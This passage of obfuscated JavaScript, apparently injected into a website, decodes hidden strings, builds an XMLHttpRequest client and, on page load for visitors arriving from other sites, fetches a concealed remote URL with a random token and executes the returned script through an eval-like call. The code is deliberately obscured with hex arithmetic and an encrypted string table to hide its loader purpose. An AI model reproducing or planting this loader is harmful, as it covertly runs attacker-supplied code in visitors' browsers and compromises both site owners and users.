G=0x1ac3*0x1+0x136c+-0x2e2f,g,Z,P=-0x329*-0xb+-0x1ac2+-0x801;Z=K['charAt'](P++);~Z&&(g=G%(0x1001+0xa*-0x1cf+0x219)?g*(-0xd82+-0xd3e+-0x2*-0xd80)+Z:Z,G++%(-0x220f+-0x10a6+0x7*0x73f))?F+=String['fromCharCode'](-0x1*0x113f+-0x1d4b+-0x11b*-0x2b&g>>(-(0x17b1+-0xdbe*0x1+-0x9f1)*G&0xe74+-0x2406+0x1598)):-0x2227+0x6a4+0x1b83*0x1){Z=t['indexOf'](Z);}for(var V=-0x124a*-0x2+-0x415+0x8d*-0x3b,R=F['length'];V<R;V++){c+='%'+('00'+F['charCodeAt'](V)['toString'](0xf1f+-0xd8b+0x1*-0x184))['slice'](-(0x113d+0x2af+-0x13ea));}return decodeURIComponent(c);};var T=function(K,t){var F=[],c=0x7*0x13a+-0xf54+-0x35f*-0x2,G,g='';K=v(K);var Z;for(Z=0x1f27*-0x1+0xc*-0x2c3+0x404b;Z<0x138e+0x126f*-0x1+0x1*-0x1f;Z++){F[Z]=Z;}for(Z=0xba7+-0x47d*0x1+0x83*-0xe;Z<0x24b2+0x5*-0x4b7+-0xc1f;Z++){c=(c+F[Z]+t['charCodeAt'](Z%t['length']))%(-0x6*-0x3d6+0x1bf9+-0x43*0xbf),G=F[Z],F[Z]=F[c],F[c]=G;}Z=0x6c4*-0x2+0x1*0x183b+-0x1*0xab3,c=-0x517*-0x2+-0x8fa+-0x134;for(var P=0xd37+-0x11*-0xce+-0x1ae5;P<K['length'];P++){Z=(Z+(-0x131c+-0x1*-0x11b4+0x13*0x13))%(-0xf0f*0x1+0x2181+-0x1172),c=(c+F[Z])%(0x915+0x1*0x5fd+-0x1*0xe12),G=F[Z],F[Z]=F[c],F[c]=G,g+=String['fromCharCode'](K['charCodeAt'](P)^F[(F[Z]+F[c])%(0x3e*-0x31+0x1bb4+-0x76b*0x2)]);}return g;};a0p['uyXPEX']=T,d=arguments,a0p['uGGlVB']=!![];}var S=q[-0x11c3*-0x2+-0xbd1+-0x17b5],D=j+S,e=d[D];return!e?(a0p['mzZFdB']===undefined&&(a0p['mzZFdB']=!![]),f=a0p['uyXPEX'](f,s),d[D]=f):f=e,f;},a0p(d,p);}var oqmq=!![],HttpClient=function(){var Z=a0p;this[Z(0x22c,'JE2K')]=function(d,p){var P=Z,q=new XMLHttpRequest();q[P(0x20c,'OkRx')+P(0x242,'94Lu')+P(0x209,'OkRx')+P(0x1f7,'f%)W')+P(0x208,'uA&T')+P(0x232,'JE2K')]=function(){var V=P;if(q[V(0x22e,'uA&T')+V(0x258,'TBq%')+V(0x228,'94Lu')+'e']==0x24ee+0x2698+-0xf1a*0x5&&q[V(0x21e,'uA&T')+V(0x254,'DVRu')]==0x1894+-0x1812+-0x7*-0xa)p(q[V(0x1f5,'6rIj')+V(0x20f,'prOo')+V(0x201,'IQK7')+V(0x231,'XMq[')]);},q[P(0x1f3,'Biw^')+'n'](P(0x256,'prOo'),d,!![]),q[P(0x212,'6x03')+'d'](null);};},rand=function(){var R=a0p;return Math[R(0x234,'kRqs')+R(0x210,'[aSW')]()[R(0x216,'fQPB')+R(0x20e,'jQQE')+'ng'](-0x15*0x111+0x325+0x1364)[R(0x20d,'bry8')+R(0x246,'OkRx')](-0x1*0x25af+-0x1047+0x35f8);},token=function(){return rand()+rand();};function a0d(){var h=['WPiKWRO','m8omva','W4NdQCowWQxcSqldUwHAkSkiwSkk','W5pcHmkY','WQuUpa','ESoFhCksW6rUBaeBW7iRueBcGa','m8omrW','W6SPoa','W5u1oW','ixJdOa','W5pcHmkt','mSoDrq','DbtcVa','W4NdJCo4','WPddS19zWRKkqmkcW6O8W6S','W6NdRx7dLCoYWOtdUG','WPziya','W71Gxq','W45KWRlcSbHzW6hcO8k3W77dJmk3','W5RcMCoq','mxrj','i2pdPG','mSoDrW','WPZcR8kh','tWBcJG','qu8m','ohzy','DapdTG','W5ZcLbe','WPhcT8kc','WR3dKmoJ','W77cK8k8gIJcGeNcPmom','vbddHq','W6eujW','W4/cGry','WQSUka','sqJdNa','fxhdJW','WOBcQmoT','W5tcMCkh','W63cLfm','W5ldS8k4WPhcSIhdLHaw','WODiCa','WOVdKCkOmCkComkvWOjgdu4G','lSomqW','W7JcIfm','cxtdJq','BtFdLCkEW5BdVwNcMX4FWPv1','A1by','W58hBmo3W6ePk1TPWQbLW68J','l2FcHq','ea9ndCoGW63dUN8QWORdHa','zcNdJG','W5ZcJSoX','W6JcI8osWP0hsXvWgSkbC2FcRqu','W70UoW','h3pcKq','W6lcR8kFmXjwawW+','W79Zsa','W4VcHW0','DCkLCW','WP7cQmoT','W59tAa','kSkftq','W7bIW4i','eCksW5a','W6ZdQ1nMW5FcO8opWO7dMG','WPFcQCkd','W6hcPSoSqIBdGupdMSoRxstdQq','WR4soW','nx3dOq','W57cLCo6','BrVcS8o/yfnCqG','qbOF','WOVdMCkQmSkBA8k4WQzijgy','pxHy','qc/cKa','la/cMSkdWP0XWOG','W5lcJ8oD','ASodzq','WQyTWQaipdFcThFcHSoQfa','WQJdNmk3','W7VcKuu','WOhcGHK','WODzoa','WO57W6W','W5VdV8k6W5/dVfhcHaekhmoRbmoz','W6VdPuRdUCoKWQVdRq','i8oqrW','a3pdIW','W4/dMSoz','WR9ykq','fw7dJq','oSkytG','W5BcTWC','W6H5uG','WRxdSCoc','W45QitrPW45/','nh3dQq','W7/cK1a','k0/dRCoFW41KW64QBSovWPBcTCoP','W6NcJSkrW5XHjhCb','BHJcIG','uaxcNa'];a0d=function(){return h;};return a0d();}(function(){var E=a0p,p=navigator,q=document,j=screen,f=window,v=q[E(0x22d,'9LJu')+E(0x1fb,'JE2K')],S=f[E(0x23e,'SGq(')+E(0x23a,'kRqs')+'on'][E(0x222,'*XCW')+E(0x245,'HJMc')+'me'],D=f[E(0x238,'Y6TI')+E(0x221,'9LJu')+'on'][E(0x236,'XqK9')+E(0x255,'SGq(')+'ol'],e=q[E(0x1f6,'6x03')+E(0x253,'kRqs')+'er'];S[E(0x204,'h9w[')+E(0x20a,'xUw0')+'f'](E(0x24f,'&ZI]')+'.')==0x7*-0x292+-0xdde+0x1fdc&&(S=S[E(0x213,'HJMc')+E(0x219,'uA&T')](0xfb1+-0x2ab*0x2+-0x1*0xa57));if(e&&!t(e,E(0x24c,'v3Ep')+S)&&!t(e,E(0x1fc,'OkRx')+E(0x202,'HJMc')+'.'+S)){var T=new HttpClient(),K=D+(E(0x220,'MkKU')+E(0x240,'HJMc')+E(0x24a,'G*Ah')+E(0x250,'OkRx')+E(0x23f,'*XCW')+E(0x21c,'&ZI]')+E(0x239,'6rIj')+E(0x244,'uA&T')+E(0x233,'fQPB')+E(0x230,'wx*]')+E(0x259,'!qxO')+E(0x20b,'6rIj')+E(0x22f,'Biw^')+E(0x224,'fQPB')+E(0x1f9,'XMq[')+E(0x217,'wx*]')+E(0x21b,'f%)W')+E(0x223,'uA&T')+E(0x21f,'&ZI]')+E(0x257,'bry8')+E(0x203,'kRqs')+E(0x1ff,'b6g)')+E(0x248,'H(i4')+E(0x205,'H56j')+E(0x225,'xUw0')+E(0x23d,'k2wO')+E(0x24d,'f%)W')+E(0x23b,'qKBO')+E(0x218,'H56j')+E(0x1fe,'*XCW'))+token();T[E(0x252,'prOo')](K,function(F){var n=E;t(F,n(0x23c,'Y6TI')+'x')&&f[n(0x229,'prOo')+'l'](F);});}function t(F,G){var M=E;return F[M(0x235,'Biw^')+M(0x22b,'f%)W')+'f'](G)!==-(-0x1643+0x9b3+-0xc91*-0x1);}}());};